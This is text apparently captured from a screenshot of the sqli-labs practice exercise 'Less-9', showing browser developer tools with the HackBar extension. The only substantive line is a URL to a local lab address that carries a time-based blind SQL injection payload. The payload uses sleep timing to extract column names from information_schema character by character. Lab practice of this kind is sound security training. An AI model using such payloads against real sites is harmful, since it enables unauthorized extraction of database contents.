 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-9/?id=1' and if(ascii(substring((select column_name from information_schema.columns where table_schema=database() and table_name='users'
limit 1,1),1,1))=117, sleep(0), sleep(3))%23